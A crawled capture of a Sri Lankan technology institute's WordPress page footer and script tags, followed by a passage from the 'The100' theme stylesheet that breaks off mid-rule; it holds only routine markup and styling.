			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://www.accimt.ac.lk/?p=10836">2026 ජනවාරි 01 දා ආතර් සී ක්ලාක් ආයතනයේ රාජකාරී කටයුතු ඇරඹීම.</a>
									</li>
											<li>
					<a href="https://www.accimt.ac.lk/?p=10824">Observe Geminids Meteor shower in Sri Lankan skies</a>
									</li>
											<li>
					<a href="https://www.accimt.ac.lk/?p=10816">Free Electronics &#038; Arduino Workshop – 28th November 2025 (Please note that the event has been postponed. Updated dates will be provided shortly.)</a>
									</li>
											<li>
					<a href="https://www.accimt.ac.lk/?p=10751">Highlights of the Celebrating 40 years of Service to the Nation. Ruby Jubilee Exhibition and Open Days (12 &#8211; 13 November 2025) at the ACCIMT</a>
									</li>
											<li>
					<a href="https://www.accimt.ac.lk/?p=10738">Science Week Exhibition</a>
									</li>
					</ul>
		</aside></div><!-- #secondary -->
	</div>
	
</div><!-- #content -->

<footer id="colophon" class="site-footer">	
			<div class="top-footer columns-2">
			<div class="ed-container wow fadeInUp">
				<aside id="text-3" class="widget widget_text"><h2 class="widget-title">Arthur C Clarke Institute for Modern Technologies</h2>			<div class="textwidget"><p>At ACCIMT, we solve the greatest challenges through innovative science and technology.</p>
<p><a href="http://192.248.85.7/ACCIMT2/?page_id=817">More About Us</a></p>
</div>
		</aside><aside id="nav_menu-29" class="widget widget_nav_menu"><h2 class="widget-title">Access to information</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.accimt.ac.lk/?page_id=984">Vacancies</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://www.accimt.ac.lk/?page_id=979">Procurement Notices</a></li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://www.accimt.ac.lk/?page_id=1402">Archives</a></li>
<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://www.accimt.ac.lk/?page_id=5156">ACCIMT Publications</a></li>
<li id="menu-item-9620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9620"><a target="_blank" href="https://www.youtube.com/@arthurcclarkeinstituteform4285">ACCIMT YouTube Channel</a></li>
</ul></div></aside>    							
			</div>
		</div>	
		<div class="main-footer">
		<div class="ed-container">
			<div class="site-info wow zoomIn">
				Copyright © 2019 				<a  title="A C C I M T Theme" href="https://accimt.ac.lk">ACCIMT </a>
				<span> by Arthur C Clarke Institure for Modern Technologies</span>
			</div><!-- .site-info -->
					</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="es-top"><i class="fa fa-angle-up"></i></div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.accimt.ac.lk\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/www.accimt.ac.lk\/ACCIMT2\/wp-admin\/admin-ajax.php","drag_n_drop_upload":{"text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/dnd-upload-cf7.js?ver=1.3.1'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/jquery.directional-hover.min.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/owl.carousel.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/wow.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var The100SliderData = {"autop":"true","speed":"3000","controls":"true","pager":"true","trans":"slideOutLeft"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/myscript.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.accimt.ac.lk/ACCIMT2/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/style.css?ver=5.1.1
body_size: 115736
content:
/*
Theme Name: The100
Theme URI: https://8degreethemes.com/wordpress-themes/the100/
Author: 8DegreeThemes
Author URI: https://8degreethemes.com
Description: The 100 is a brilliant free WordPress theme with premium like features. Carefully designed and developed, this multipurpose theme best suits for different business and personal purposes. The theme comes with clean and elegant design. It comprises 5 beautiful demos with one click demo import feature. It is a fully responsive and easy-to-use WP theme that comes with tons of customization options. Anybody can design a complete website in no time – without any coding skill. Multiple web layouts, 5 different header layouts, 2 slider layouts, well organized homepage section, 4 different blog layouts are some of the features included.
Version: 1.0.12
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: the100
Tags:two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, custom-logo, featured-images, theme-options, blog, e-commerce, food-and-drink, rtl-language-support

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

The 100 is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #717e94;
	font-family: 'Rubik', sans-serif;
	font-size: 16px;
	line-height: 1.5;
}
body:not(.the100-template1) {
	color: #777;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: 'Hind', sans-serif;
	color: #2e3541;
	margin-top: 0;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote, q {
	margin: 1.5em;
	background: #f5f5f5;
	padding: 20px;
	font-size: 18px;
	line-height: 1.7;
	position: relative;
	z-index: 1;
	font-style: italic;
}
blockquote:before, q:before {
	content: "\f10d";
	font-family: fontawesome;
	font-size: 2em;
	position: absolute;
	top: 10px;
	line-height: 1;
	left: 10px;
	color: #d7e3f7;
	z-index: -1;
}
blockquote p:last-child {
	margin-bottom: 0;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
	-webkit-box-sizing: inherit;
	outline: none;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}
table tr th {
	background: #717e94;
	padding: 5px 15px;
	color: #fff;
	text-align: left;
}
table tr.odd {
	background: #eee;
}
table tr.even {
	background: #e5e5e5;
}
table tr td {
	padding: 5px 15px;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #232830;
	color: #fff;
	font-size: 16px;
	text-transform: uppercase;
	border: none;
	border-radius: 40px;
	padding: 10px 30px;
	line-height: 1.2;
	cursor: pointer;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #4e5a6c;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #4e5a6c;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	background: none;
	border-radius: 0;
	border: 1px solid #ddd;
	height: 40px;
	font-size: 16px;
	font-weight: 400;
	color: #717e94;
	padding-left: 10px;
	padding-right: 10px;
}
.widget_the100_promo form input[type="text"],
.widget_the100_promo form input[type="email"],
.widget_the100_promo form input[type="url"],
.widget_the100_promo form input[type="password"],
.widget_the100_promo form input[type="number"],
.widget_the100_promo form input[type="tel"],
.widget_the100_promo form input[type="range"],
.widget_the100_promo form input[type="date"],
.widget_the100_promo form input[type="month"],
.widget_the100_promo form input[type="week"],
.widget_the100_promo form input[type="time"],
.widget_the100_promo form input[type="datetime"],
.widget_the100_promo form input[type="datetime-local"],
.widget_the100_promo form input[type="color"],
.widget_the100_promo form textarea {
	border-top: none;
	border-right: none;
	border-bottom: 1px solid #ddd;
	border-left: none;
	height: 40px;
	text-align: center;
}
.search-form > label {
	display: inline-block;
	width: 73%;
}
input[type="search"] {
	border: 1px solid #ddd;
	text-align: left;
	padding: 5px 15px;
	width: 100%;
	height: 50px;
}

select {
	border-top: none;
	border-left: none;
	border-right: none;
	background: transparent;
	height: 50px;
	font-size: 14px;
	color: #717e94;
	padding-left: 10px;
	padding-right: 10px;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

.search-form input[type="submit"] {
	width: 25%;
	padding: 0;
	height: 50px;
	border-radius: 0;
	display: inline-block;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: #4e5a6c;
}
::-moz-placeholder { /* Firefox 19+ */
	color: #4e5a6c;
}
:-ms-input-placeholder { /* IE 10+ */
	color: #4e5a6c;
}
:-moz-placeholder { /* Firefox 18- */
	color: #4e5a6c;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: inherit;
	text-decoration: none;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}

a:visited {
	color: inherit;
}

a:hover,
a:focus,
a:active {
	color: inherit;
}

a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: 0;
}
a:hover {
	color: #82a4dd;
}
.the100-template2 a:hover {
	color: #f1bc24;
}
.the100-template4 a:hover {
	color: #887cb7;
}
.the100-template5 a:hover {
	color: #eb6d39;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
	clear: both;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after, 
.ed-container:before, 
.ed-container:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-content:after, 
.ed-container:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0;
	font-size: 16px;
	font-weight: 300;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/*===================================
SCROLL TO TOP
===================================*/
div#es-top {
	position: fixed;
	bottom: 20px;
	right: 0;
	width: 35px;
	text-align: center;
	height: 35px;
	line-height: 34px;
	font-size: 25px;
	background: #717e94;
	color: #fff;
	border-radius: 100%;
	cursor: pointer;
	z-index: 9999;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template5 div#es-top {
	background: #eb6d39;
}
.the100-template2 div#es-top {
	background: #f1bc24;
}
.the100-template4 div#es-top {
	background: #433772;
}
div#es-top:hover {
	background: #fff;
	color: rgba(0,0,0,0.7);
}

/*==================================
COMMENT AREA
==================================*/
.comments-area {
	margin-top: 60px;
}
h2.comments-title {
	margin-top: 0;
	line-height: 1.2;
	border-left: 5px solid #b7cae8;
	padding-left: 15px;
	margin-bottom: 30px;
	color: #4f5a6d;
}
.logged-in-as a {
	color: #98a9c5;
}
.logged-in-as a:hover {
	text-decoration: underline;
}
.comments-area ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol ol {
	margin-left: 20px;
}
.comment-list li article {
	margin-bottom: 30px;
	border-bottom: 2px dotted #ddd;
	padding-bottom: 20px;
}
footer.comment-meta {
	position: relative;
}
.comment-author {
	font-size: 14px;
}
.comment-author img {
	border-radius: 100%;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	margin-right: 10px;
	padding: 3px;
	vertical-align: top;
}
.comment-metadata {
	font-size: 12px;
	position: absolute;
	top: 0;
	right: 0;
}
p.comment-awaiting-moderation {
	color: #cc444d;
	font-size: 13px;
	margin-bottom: 0;
}
.comment-content {
	font-size: 14px;
	line-height: 1.7;
}
a.comment-reply-link {
	display: inline-block;
	font-size: 12px;
	text-transform: uppercase;
	background: #717e94;
	color: #fff;
	padding: 5px 10px;
}
a.comment-reply-link:hover {
	background: #536179;
}
.comment-respond {
	background: #f5f5f5;
	padding: 30px;
	border: 1px solid #e5e5e5;
}
.comment-reply-title {
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 20px;
	line-height: 1;
}
.comment-form p {
	margin-top: 0;
	margin-bottom: 20px;
}
.comment-form p.comment-notes {
	font-size: 14px;
}
.comment-form p.form-submit {
	margin-bottom: 0;
}
span.required {
	color: red;
	font-size: 18px;
	line-height: 0;
}
.comment-form p label {
	display: block;
	font-size: 13px;
	font-weight: 500;
	color: #444;
	margin-bottom: 5px;
}
.comment-form p textarea, 
.comment-form p input[type="text"], 
.comment-form p input[type="email"], 
.comment-form p input[type="url"] {
	border: 1px solid #ddd;
	width: 100%;
	height: 40px;
	text-align: left;
	padding: 5px 15px;
}
.comment-form p textarea {
	height: 120px;
}
.comment-form p input[type="submit"] {
	line-height: 1.5;
	font-size: 14px;
}

/*==================================
COMMON CSS
==================================*/
.ed-container {
	margin: 0 auto;
	width: 1170px;
}
h2.section-title {
	font-size: 35px;
	font-weight: 500;
	color: #2e3541;
	display: block;
	width: 75%;
	text-align: center;
	margin: 0 auto 25px auto;
	line-height: 1.2;
}
.the100-template1 h2.section-title, 
.the100-template2 h2.section-title {
	display: inline-block;
	width: 290px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 80px;
	vertical-align: top;
	text-align: left;
}
.the100-template5 h2.section-title {
	position: relative;
	width: 100%;
	z-index: 1;
}
.the100-template5 h2.section-title:before {
	content: "";
	background: #eaeaea;
	height: 1px;
	width: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	z-index: -1;
}
.the100-template5 h2.section-title span {
	background: #fff;
	padding-left: 10px;
	padding-right: 10px;
}
.section-desc {
	line-height: 1.5;
	width: 75%;
	text-align: center;
	display: block;
	padding-left: 0;
	margin: 0 auto 40px;
}
.the100-template1 .section-desc, 
.the100-template2 .section-desc {
	display: inline-block;
	width: calc(100% - 295px);
	padding-left: 60px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 80px;
	vertical-align: top;
	text-align: left;
}
.has-image {
	position: relative;
	z-index: 1;
}
.has-image:before {
	content: "";
	background: rgba(0,0,0,0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.the100-template4 .has-image:before {
	background: rgba(28,136,110,0.5);
	background: -webkit-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -moz-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -ms-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -o-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: linear-gradient(to right, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
}
.widget {
	margin-bottom: 30px;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget ul li:before {
	content: "";
	border: 2px solid;
	width: 12px;
	height: 12px;
	position: absolute;
	border-radius: 100%;
	top: 3px;
	left: 0;
}
.widget ul li {
	position: relative;
	font-size: 14px;
	margin-bottom: 10px;
	padding-left: 25px;
}
.the100-template2 .widget ul li  a:hover {
	color: #f1bc24;
}
.the100-template4 .widget ul li  a:hover {
	color: #887cb7;
}
.the100-template5 .widget ul li a:hover {
	color: #eb6d39;
}
.widget ul li a p {
	margin: 0;
}
header.page-header {
	background: #f5f5f5;
	padding-top: 40px;
	padding-bottom: 40px;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 50px;
}
.site-header.lay-two + .site-content header.page-header {
	padding-top: 70px;
}
.page-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 30px;
	line-height: 1.2;
	font-weight: 700;
}
#secondary .widget h2.widget-title {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 22px;
}
header.entry-header {
	margin-bottom: 20px;
}
h2.entry-title {
	font-size: 22px;
	font-weight: 600;
	margin-top: 0;
	margin-bottom: 0;
}
.entry-meta span {
	font-size: 12px;
	font-weight: 500;
	margin-right: 10px;
	display: inline-block;
}
.entry-meta span span {
	margin-right: 0;
}
.entry-footer span {
	font-size: 13px;
	color: #666;
	margin-right: 15px;
	position: relative;
	padding-left: 10px;
	display: inline-block;
}
.entry-footer span:before {
	content: "";
	background: #666;
	width: 5px;
	height: 5px;
	position: absolute;
	left: 0;
	top: 7px;
	border-radius: 100%;
}
.nav-links a {
	font-size: 13px;
	text-transform: uppercase;
	background: #717e94;
	display: inline-block;
	padding: 10px 20px;
	color: #fff;
}
.nav-links a:hover {
	background: #232830;
}

/*=================================
BOXED LAYOUT
=================================*/
body.the100-boxed {
	background: #fefefe;
}
.the100-boxed .site {
	width: 1200px;
	margin: 0 auto;
	box-shadow: 0 0 20px rgba(0,0,0,0.3);
	background: #fff;
}

/*=================================
OWL SLIDER DESIGN
=================================*/
.owl-theme {
	overflow: hidden;
}
.owl-theme .owl-nav {
	margin-top: 0;
}
.owl-theme .owl-nav [class*='owl-'] {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	margin: 0;
	background: rgba(0,0,0,0.3);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 100%;
	padding: 0;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	text-indent: -80px;
	color: rgba(255,255,255,0.4);
	overflow-x: hidden;
}
.owl-theme .owl-nav .owl-prev {
	left: -50px;
}
.owl-theme:hover .owl-nav .owl-prev {
	left: 0;
}
.owl-theme .owl-nav .owl-next {
	left: inherit;
	right: -50px;
}
.owl-theme:hover .owl-nav .owl-next {
	right: 0;
}
.owl-theme .owl-nav [class*='owl-']:hover {
	background: rgba(0,0,0,0.5);
	color: rgba(255,255,255,0.7);
}
.owl-theme .owl-nav [class*='owl-']:before {
	content: "";
	font-family: fontawesome;
	position: absolute;
	left: 0;
	right: 0;
	font-size: 30px;
	text-align: center;
	text-indent: -5px;
}
.owl-theme .owl-nav .owl-prev:before {
	content: "\f104";
}
.owl-theme .owl-nav .owl-next:before {
	content: "\f105";
	text-indent: 0;
}
.owl-theme .owl-dots {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
}
.owl-theme .owl-dots .owl-dot span {
	background: #777;
	margin: 5px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background: #22a8da;
}
.the100-template5 .owl-theme .owl-dots .owl-dot.active span, 
.the100-template5 .owl-theme .owl-dots .owl-dot:hover span {
	background: #eb6d39;
}
.the100-template2 .owl-theme .owl-dots .owl-dot.active span, 
.the100-template2 .owl-theme .owl-dots .owl-dot:hover span {
	background: #f1bc24;
}
.the100-template4 .owl-theme .owl-dots .owl-dot.active span, 
.the100-template4 .owl-theme .owl-dots .owl-dot:hover span {
	background: #c7bbf6;
}

/*=================================
SIDEBARS
=================================*/
body:not(.home) .site-content {
	/*margin-top: 80px;*/
	margin-bottom: 80px;
}
.right-sidebar .content-area {
	float: left;
	width: 70%;
	padding-right: 40px;
}
.right-sidebar .secondary-right {
	float: right;
	width: 30%;
}
.left-sidebar .content-area {
	float: right;
	width: 70%;
